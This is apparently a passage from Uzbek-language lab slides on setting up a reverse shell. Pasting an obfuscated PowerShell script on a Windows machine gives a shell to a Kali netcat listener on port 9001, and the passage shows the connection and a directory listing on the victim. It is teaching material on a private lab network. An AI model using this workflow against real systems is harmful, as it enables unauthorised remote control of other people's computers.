 3. Windows mashinasida PowerShell dasturini oching va tushunarsiz skriptni
joylashtiring.
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.19.12] from (UNKNOWN) [192.168.19.16] 49882
O'ngdagi Kali terminalida Windows mashinasida siqilish mavjudligini
ko'rishimiz mumkin, bu esa Revers Sale bilan aloqa qilish imkonini beradi.
4. Kali terminalida yozish orqali Windows mashinasiga ulanishni tekshirish:
PS C:\Users\winuser> dir
Directory: C:\Users\winuser
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/4/2024 8:07 AM 3D Objects
d-r--- 8/4/2024 8:07 AM Contacts
d-r--- 8/4/2024 8:07 AM Desktop
d-r--- 8/4/2024 8:07 AM Documents
d-r--- 8/4/2024 8:07 AM Downloads
d-r--- 8/4/2024 8:07 AM Favorites
d-r--- 8/4/2024 8:07 AM Links
d-r--- 8/4/2024 8:07 AM Music
d-r--- 1/26/2024 12:41 PM OneDrive
d-r--- 8/4/2024 8:07 AM Pictures
d-r--- 8/4/2024 8:07 AM Saved Games
d-r--- 8/4/2024 8:07 AM Searches
d-r--- 8/4/2024 8:08 AM Videos
PS C:\Users\winuser>